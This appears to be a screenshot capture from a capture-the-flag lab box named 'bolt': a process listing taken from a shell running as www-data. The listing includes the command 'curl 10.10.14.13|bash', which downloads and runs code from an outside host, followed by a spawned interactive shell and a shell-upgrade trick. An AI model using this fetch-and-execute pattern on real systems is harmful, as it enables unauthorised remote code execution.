 192.168.100.61 10.10.14.13
Flameshot Info
Capture saved as /home/al3j0/Pictures/2023-11-26_15-17.png
root 840 0.0 0.1 12184 7232 ? Ss 05:32 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root 847 0.0 0.0 65664 1672 ? Ss 05:32 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_pr
www-data 849 0.0 0.2 67352 9240 ? S 05:32 0:02 \_ nginx: worker process
www-data 850 0.0 0.2 67048 8756 ? S 05:32 0:00 \_ nginx: worker process
root 848 0.0 0.0 17068 1844 tty1 Ss+ 05:32 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 878 0.0 0.0 4544 3356 ? Ss 05:32 0:00 /usr/sbin/dovecot -F
dovecot 902 0.0 0.0 4256 1060 ? S 05:32 0:00 \_ dovecot/anvil
root 903 0.0 0.0 4396 2968 ? S 05:32 0:00 \_ dovecot/log
root 905 0.0 0.1 5684 4380 ? S 05:32 0:00 \_ dovecot/config
dovecot 10122 0.0 0.0 4404 2772 ? S 12:31 0:00 \_ dovecot/stats
dovecot 12116 0.0 0.2 20304 8096 ? S 14:06 0:00 \_ dovecot/auth
root 12254 0.0 0.2 20596 11112 ? S 14:09 0:00 \_ dovecot/auth -w
whoopsie 884 0.0 0.3 326824 15568 ? Ssl 05:32 0:00 /usr/bin/whoopsie -f
kernoops 887 0.0 0.0 11264 452 ? Ss 05:32 0:01 /usr/sbin/kerneloops --test
kernoops 890 0.0 0.0 11264 448 ? Ss 05:32 0:01 /usr/sbin/kerneloops
mysql 906 0.2 10.2 1759712 408740 ? Ssl 05:32 1:15 /usr/sbin/mysqld
root 1249 0.0 0.0 38044 3272 ? Ss 05:32 0:00 /usr/lib/postfix/sbin/master -w
postfix 1251 0.0 0.1 38364 5344 ? S 05:32 0:00 \_ qmgr -l -t unix -u
postfix 11870 0.0 0.1 38312 5220 ? S 13:52 0:00 \_ pickup -l -t unix -u -c
www-data 1823 0.0 0.0 78236 1000 ? Ss 05:42 0:00 gpg-agent --homedir /var/lib/passbolt/.gnupg --use-standard-s
root 6990 0.0 0.2 252456 8904 ? Ssl 09:48 0:00 /usr/lib/upower/upowerd
root 6996 0.0 0.2 392416 11876 ? Ssl 09:48 0:00 /usr/lib/udisks2/udisksd
www-data 12171 0.0 0.0 2616 604 ? S 14:08 0:00 /bin/sh -c curl 10.10.14.13|bash
www-data 12173 0.0 0.0 18212 3356 ? S 14:08 0:00 \_ bash
www-data 12174 0.0 0.0 18476 3908 ? S 14:08 0:00 \_ bash -i
www-data 12176 0.0 0.0 16844 2268 ? S 14:08 0:00 \_ script /dev/null -c bash
www-data 12177 0.0 0.0 2616 600 pts/0 Ss 14:08 0:00 \_ sh -c bash
www-data 12178 0.0 0.0 18476 3880 pts/0 S 14:08 0:00 \_ bash
www-data 12367 0.0 0.0 20732 3796 pts/0 R+ 14:14 0:00 \_ ps -faux
www-data@bolt:/$